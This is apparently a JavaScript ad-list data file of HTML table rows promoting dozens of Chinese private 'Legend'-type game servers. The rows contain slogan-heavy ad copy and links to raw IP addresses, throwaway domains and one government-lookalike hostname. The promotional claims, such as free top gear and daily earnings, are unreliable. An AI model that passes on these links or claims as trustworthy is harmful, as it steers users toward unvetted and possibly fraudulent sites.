adlistData[316] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl01.top:23944" rel="nofollow" target="_blank">霸刀攻速⊙神器⊙</a></td><td>⊙攻速复古单职业⊙</td><td class="r">12月17日/10:00</td><td>开局无限攻速</td><td>⊙０充起飞⊙上线送满赞⊙送切割机⊙送刀刀冰冻⊙ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.girl01.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[317] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.rxcq1666.com:637/cjkf/" rel="nofollow" target="_blank">１７６超级狂风</a></td><td>２.０+１０</td><td class="r">12月17日/10:00</td><td>攻速＋？</td><td>〔必须打〕〔刀刀切割〕〔无限刀〕〔微变〕 <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="https://www.rxcq1666.com:637/cjkf/"  target="_blank">点击查看</a></td></tr>`;
adlistData[318] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat00.top:25122" rel="nofollow" target="_blank">＄＄千玄▃微变＄＄</a></td><td>＄＄２０▃全满＄＄</td><td class="r">12月17日/10:00</td><td>＄神器单职业＄</td><td>＄＄送挂机▃送回收▃送拾取▃送刀速▃送零充▃纯白漂＄＄ <font color="blue">-推荐</font></td><td>＄攻速无限刀＄</td><td><a href="http://www.chat00.top:25122"  target="_blank">点击查看</a></td></tr>`;
adlistData[319] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月17日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[320] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.054pk.com" rel="nofollow" target="_blank">＜超级大乱斗＞</a></td><td>符文对决末日降临</td><td class="r">12月17日/10:00</td><td>流派の暗黑破坏神</td><td>毒系>瘟疫>终焉凋零>修仙流>召唤术 <font color="blue">-推荐</font></td><td>神器专属保值</td><td><a href="http://www.054pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[321] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月17日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[322] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://a.5555566666cm.xyz:13131" rel="nofollow" target="_blank">原创∽如梦沉默</a></td><td>月卡∽复古三职业</td><td class="r">12月17日/10:00</td><td>纯散人拒绝暗坑</td><td>不玩套路·白号毕业·所有地图免费无门槛 <font color="blue">-推荐</font></td><td>养老免费挂机</td><td><a href="http://a.5555566666cm.xyz:13131"  target="_blank">点击查看</a></td></tr>`;
adlistData[323] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月17日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[324] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.91:1217" rel="nofollow" target="_blank">狂龍神器丶单职业</a></td><td>新版丶首站丶１区</td><td class="r">12月17日/10:00</td><td>装备保值全靠打█</td><td>█〓散人大服丶神器靠打丶光柱满屏丶小怪爆全部〓█ <font color="blue">-推荐</font></td><td>█新区百倍爆率█</td><td><a href="http://103.7.141.91:1217"  target="_blank">点击查看</a></td></tr>`;
adlistData[325] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://huimie1.39fy.com/" rel="nofollow" target="_blank"><真实暗黑2.0></a></td><td>1:1还原</td><td class="r">12月17日/10:00</td><td>≮真实还原≯</td><td>≮14职业分支，佣兵系统完全暗黑≯ <font color="blue">-推荐</font></td><td>全新2.0</td><td><a href="http://huimie1.39fy.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[326] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月17日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[327] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.pharmacy98.top:22222" rel="nofollow" target="_blank">新ＢＴ迷失▓分Ｂ不冲</a></td><td>上线送９９９▓真冲值</td><td class="r">12月17日/10:00</td><td>▓免费白漂全满▓</td><td>▓▓最牛迷失▓一天打1000真茺▓０充玩通关▓▓ <font color="blue">-推荐</font></td><td>▓０充砍终极▓</td><td><a href="http://www.pharmacy98.top:22222"  target="_blank">点击查看</a></td></tr>`;
adlistData[328] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217a.zzqkknnjia6.xyz:31217" rel="nofollow" target="_blank">１丶８０传奇复古</a></td><td>８０复古火龙终极</td><td class="r">12月17日/10:00</td><td>低消费★大激情</td><td>赞助能打╱终极全爆╱一切靠打╱装备保值 <font color="blue">-推荐</font></td><td>●剑甲靠爆●</td><td><a href="http://1217a.zzqkknnjia6.xyz:31217"  target="_blank">点击查看</a></td></tr>`;
adlistData[329] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl03.top:24711" rel="nofollow" target="_blank">→→财神火龙→→无限刀</a></td><td>遍地红怪→→刀刀首爆</td><td class="r">12月17日/10:00</td><td>火龙·单职业</td><td>→→免费狂暴→→免费捡物→→免费顶赞→→免费捐献→→ <font color="blue">-推荐</font></td><td>１８５攻速火龙</td><td><a href="http://www.girl03.top:24711"  target="_blank">点击查看</a></td></tr>`;
adlistData[330] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月17日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[331] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mdkdhe722.top:1333/" rel="nofollow" target="_blank">１．７６原始合击</a></td><td>公益·复古·首区</td><td class="r">12月17日/10:30</td><td>物价稳定大区</td><td>20年运营经验━BOSS爆一切━纯散人服 <font color="blue">-推荐</font></td><td>╲打豆必赚╱</td><td><a href="http://mdkdhe722.top:1333/"  target="_blank">点击查看</a></td></tr>`;
adlistData[332] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.131.34:33934" rel="nofollow" target="_blank">＜僵＞</a></td><td>＜僵夜原著＞</td><td class="r">12月17日/10:30</td><td>新三职业暗黑</td><td>＜鬼·吹·灯·僵尸修仙＞ <font color="blue">-推荐</font></td><td>超多剧情专属</td><td><a href="http://43.248.131.34:33934"  target="_blank">点击查看</a></td></tr>`;
adlistData[333] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment05.top:24811" rel="nofollow" target="_blank">新野外╲╲免费微变</a></td><td>野外Boss╲╲超牛</td><td class="r">12月17日/10:30</td><td>╲╲没有不爆的╲╲</td><td>╲╲就是那种一点点磨死一个怪╲╲然后就牛╲╲ <font color="blue">-推荐</font></td><td>０氪全满通关</td><td><a href="http://www.investment05.top:24811"  target="_blank">点击查看</a></td></tr>`;
adlistData[334] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月17日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[335] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月17日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[336] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:89" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">12月17日/10:30</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:89"  target="_blank">点击查看</a></td></tr>`;
adlistData[337] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月17日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[338] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/" rel="nofollow" target="_blank">８０独家帝王合击</a></td><td>特色合击真１区█</td><td class="r">12月17日/10:30</td><td>ＰＫ超爽、不秒杀</td><td>█１０套装备永久保值╲小怪爆终极╲散人逆袭█ <font color="blue">-推荐</font></td><td>送自动打怪█</td><td><a href="http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/"  target="_blank">点击查看</a></td></tr>`;
adlistData[339] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y.op691.cn:837/hao.htm" rel="nofollow" target="_blank">光速无限刀单职业■０茺毕业</a></td><td>超变态刀刀砍翻■神器全屏秒</td><td class="r">12月17日/10:30</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图■送８０７６路费■大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变</td><td><a href="http://y.op691.cn:837/hao.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[340] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.31ql.top:97" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>█３０元全满█</td><td class="r">12月17日/10:30</td><td>█７６★８０█</td><td>█魔龙教主爆一切█装备全靠打█公益合击█ <font color="blue">-推荐</font></td><td>元宝●保值</td><td><a href="http://www.31ql.top:97"  target="_blank">点击查看</a></td></tr>`;
adlistData[341] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13590" rel="nofollow" target="_blank">１·８０天龍合击</a></td><td>星王+3公益首战</td><td class="r">12月17日/10:30</td><td>沙奖１０００</td><td>无回馈█无合区消费█永久保值█必爆剑甲█ <font color="blue">-推荐</font></td><td>加1064567888</td><td><a href="https://61.164.174.30:13590"  target="_blank">点击查看</a></td></tr>`;
adlistData[342] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月17日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩██████████ <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[343] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月17日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[344] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月17日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[345] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy99.top:24922" rel="nofollow" target="_blank">“零充火龙“单职业</a></td><td>纯元宝“０充赞助“</td><td class="r">12月17日/10:30</td><td>攻速“带切割</td><td>“０米进全图“砸冰霜群雨“元素切割“装备“ <font color="blue">-推荐</font></td><td>１８５“火龙</td><td><a href="http://www.italy99.top:24922"  target="_blank">点击查看</a></td></tr>`;
adlistData[346] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月17日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[347] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1.wpntx5.cn:10823" rel="nofollow" target="_blank">█８０初心合击█</a></td><td>独家█金币合击█</td><td class="r">12月17日/10:30</td><td>█无隐藏暗坑█</td><td>30全满█元宝装备保值█一切靠打█沙奖 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://www1.wpntx5.cn:10823"  target="_blank">点击查看</a></td></tr>`;
adlistData[348] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy98.top:24188" rel="nofollow" target="_blank">１７６の免费小极品</a></td><td>新版首区の刚开一秒</td><td class="r">12月17日/10:30</td><td>无沙捐免费打充值</td><td>法带收割の道招圣兽の战士武兽の平衡才是终点 <font color="blue">-推荐</font></td><td>BOSS遍地暴充值</td><td><a href="http://www.italy98.top:24188"  target="_blank">点击查看</a></td></tr>`;
adlistData[349] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tm328.com/" rel="nofollow" target="_blank">天魔微变</a></td><td>◣全爆◢</td><td class="r">12月17日/10:30</td><td>◣单职业◢</td><td>━━━微变◆磨死一只怪◆直接起飞━━━ <font color="blue">-推荐</font></td><td>━━装备靠打</td><td><a href="http://www.tm328.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[350] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment02.top:23522" rel="nofollow" target="_blank">神宠大陆@野外抓宠</a></td><td>上线送猛宠@满切割</td><td class="r">12月17日/10:30</td><td>暗黑魔次铭文鉴</td><td>百种宠物@千种神器@倍攻专属@宝宝超牛@免费挂机 <font color="blue">-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href="http://www.investment02.top:23522"  target="_blank">点击查看</a></td></tr>`;
adlistData[351] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://45.120.101.57:13799/" rel="nofollow" target="_blank">凡人沉默</a></td><td>首区</td><td class="r">12月17日/10:30</td><td>只卖会员</td><td>“　　　　　　　首区　　　　　　　“ <font color="blue">-推荐</font></td><td>三职业</td><td><a href="https://45.120.101.57:13799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[352] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月17日/10:30</td><td>今━日━１━区</td><td>今━日━１━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[353] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月17日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[354] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月17日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[355] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.252:628/" rel="nofollow" target="_blank">大众沉默金币</a></td><td>良心全靠打</td><td class="r">12月17日/10:30</td><td>全自动化，不花哨</td><td>无捐献，无顶榜，无假人，自动回收捡取挂机 <font color="blue">-推荐</font></td><td>小极品+4</td><td><a href="http://43.241.18.252:628/"  target="_blank">点击查看</a></td></tr>`;
adlistData[356] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment04.top:24488" rel="nofollow" target="_blank">║沉默专属║攻速爽</a></td><td>新出炉║无限探索║</td><td class="r">12月17日/10:30</td><td>高爆０充起飞</td><td>║探索、野外Ｂｏss、沉默专属＂神器＂║ <font color="blue">-推荐</font></td><td>║高爆狂撸║</td><td><a href="http://www.investment04.top:24488"  target="_blank">点击查看</a></td></tr>`;
adlistData[357] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.ggg.ssyy.fun:61235" rel="nofollow" target="_blank">1.76+15</a></td><td>小极品+15点</td><td class="r">12月17日/10:30</td><td>:╱一切靠打╱</td><td>小极品15点╱召麻痹宝宝╱小怪爆终极11件 <font color="blue">-推荐</font></td><td>╱新服１区╱</td><td><a href="https://www.ggg.ssyy.fun:61235"  target="_blank">点击查看</a></td></tr>`;
adlistData[358] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月17日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>858128586群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[359] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.nhb1avg5hg.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月17日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.nhb1avg5hg.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[360] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bvmaksyu26.cn:6788/" rel="nofollow" target="_blank">１．８０洪荒火龙</a></td><td>█首区█独家新版</td><td class="r">12月17日/11:00</td><td>█三职业平衡█</td><td>顶赞免费█一切靠打█〇充畅玩█装备保值█免费刀刀切割█超越冰雪神器专属 <font color="blue">-推荐</font></td><td>█沙奖微信荭苞█</td><td><a href="http://www.bvmaksyu26.cn:6788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[361] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k6u4i9.xyz:13056/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月17日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.k6u4i9.xyz:13056/"  target="_blank">点击查看</a></td></tr>`;
adlistData[362] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.211:538/" rel="nofollow" target="_blank">1.76大地复古</a></td><td>全新独家良心服</td><td class="r">12月17日/11:00</td><td>无二大陆，不花哨</td><td>无捐献，无暗坑，无假人，自动回收捡取挂机 <font color="blue">-推荐</font></td><td>小极品+5</td><td><a href="http://43.241.18.211:538/"  target="_blank">点击查看</a></td></tr>`;
adlistData[363] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.230:222/zysq" rel="nofollow" target="_blank">███变态专属█神器████</a></td><td>███背包神器█送吸怪███</td><td class="r">12月17日/11:00</td><td>送５０充值</td><td>送满切割●满攻速●沙捐狂暴赞助皆可● <font color="blue">-推荐</font></td><td>全屏吸怪切割</td><td><a href="http://140.210.24.230:222/zysq"  target="_blank">点击查看</a></td></tr>`;
adlistData[364] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.236:999/yhwb" rel="nofollow" target="_blank">███５米顶赞█微变███</a></td><td>███元素极品█无限刀██</td><td class="r">12月17日/11:00</td><td>ＱＱ礼包送吸怪</td><td>██０充赞助█０狂暴█无沙捐█超强吸血█全屏吸怪██ <font color="blue">-推荐</font></td><td>送刀刀钻石</td><td><a href="http://140.210.29.236:999/yhwb"  target="_blank">点击查看</a></td></tr>`;
adlistData[365] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball96.top:24988" rel="nofollow" target="_blank">＜永恒＜攻速沉默</a></td><td>＜新版＜①区＜</td><td class="r">12月17日/11:00</td><td>﹍﹍顶赞免费﹍﹍</td><td>＜复古攻速沉默＜超低消费＜散人天堂攻沙奖励＜ <font color="blue">-推荐</font></td><td>攻速沉默微变</td><td><a href="http://www.basketball96.top:24988"  target="_blank">点击查看</a></td></tr>`;
adlistData[366] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:888/kkcj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月17日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:888/kkcj"  target="_blank">点击查看</a></td></tr>`;
adlistData[367] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat02.top:24122" rel="nofollow" target="_blank">新未央迷失￥超神器</a></td><td>送满充值￥迷失神器</td><td class="r">12月17日/11:00</td><td>无合成只能爆</td><td>〔 无赞助￥无回馈￥无捐献￥无顶榜￥主打boss 〕 <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.chat02.top:24122"  target="_blank">点击查看</a></td></tr>`;
adlistData[368] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月17日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[369] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat03.top:23855" rel="nofollow" target="_blank">１７６攻速元素﹏小极品</a></td><td>元素极品﹏切割＋１６﹏</td><td class="r">12月17日/11:00</td><td>元素三职业</td><td>﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.chat03.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[370] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月17日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[371] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9052/jbfgam" rel="nofollow" target="_blank">1.76金币复古+8</a></td><td>首战一区装备靠打</td><td class="r">12月17日/11:00</td><td>挂机捡取公益免费</td><td>攻9死神●装备靠打●地图超多●屠龙靠爆 <font color="blue">-推荐</font></td><td>７６极品全爆</td><td><a href="https://103.192.209.180:9052/jbfgam"  target="_blank">点击查看</a></td></tr>`;
adlistData[372] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tech99.top:25133" rel="nofollow" target="_blank">█摩天█专属神器█</a></td><td>██攻速无限刀██</td><td class="r">12月17日/11:00</td><td>神器专属沉默</td><td>███好专属不多▃▃貌似外面都是材料服███ <font color="blue">-推荐</font></td><td>耗时1年打造</td><td><a href="http://www.tech99.top:25133"  target="_blank">点击查看</a></td></tr>`;
adlistData[373] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tech98.top:24444" rel="nofollow" target="_blank">１丶７６变态『小极品</a></td><td>麻痹切割『狂风＋１８</td><td class="r">12月17日/11:00</td><td>零充→起飞</td><td>『毒素切割『小极品倍攻『秒爆充值『免费到底『 <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.tech98.top:24444"  target="_blank">点击查看</a></td></tr>`;
adlistData[374] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://cxvfdff.qhcmcm.com:56789/" rel="nofollow" target="_blank">●●蓝色庄园●●</a></td><td>●●沉默情怀●●</td><td class="r">12月17日/11:00</td><td>爆一切没合成</td><td>低消，独家，无强制,后期也能一直玩下去！ <font color="blue">-推荐</font></td><td>群822353935</td><td><a href="https://cxvfdff.qhcmcm.com:56789/"  target="_blank">点击查看</a></td></tr>`;
adlistData[375] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月17日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[376] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月17日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[377] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare02.top:22911" rel="nofollow" target="_blank">Ｘ战虎超变Ｘ０充神器</a></td><td>吸怪鞭尸Ｘ满地光柱Ｘ</td><td class="r">12月17日/11:30</td><td>Ｘ独家超变变Ｘ</td><td>Ｘ０充进图Ｘ０充狂暴Ｘ０充沙捐Ｘ无限刀Ｘ <font color="blue">-推荐</font></td><td>Ｘ上线送真充Ｘ</td><td><a href="http://www.healthcare02.top:22911"  target="_blank">点击查看</a></td></tr>`;
adlistData[378] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mutualfunds96.top:24355" rel="nofollow" target="_blank">神器送满【全屏轰炸</a></td><td>满屏切割【神器无限刀</td><td class="r">12月17日/11:30</td><td>零元【爆率加满</td><td>【捡物回收挂机免费用【上线一顿乱爆【全屏切割 <font color="blue">-推荐</font></td><td>零氪全满通关</td><td><a href="http://www.mutualfunds96.top:24355"  target="_blank">点击查看</a></td></tr>`;
adlistData[379] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hwk.mutualfunds97.top:23822" rel="nofollow" target="_blank">〓财神归来〓高爆版</a></td><td>赞助大礼〓免费送〓</td><td class="r">12月17日/11:30</td><td>零充通关全满</td><td>〓散人不用充值〓０充锤土豪〓上线直接领满赞助〓 <font color="blue">-推荐</font></td><td>１０元全服毕业</td><td><a href="http://hwk.mutualfunds97.top:23822"  target="_blank">点击查看</a></td></tr>`;
adlistData[380] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.101.51:1108/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月17日/11:30</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1108/"  target="_blank">点击查看</a></td></tr>`;
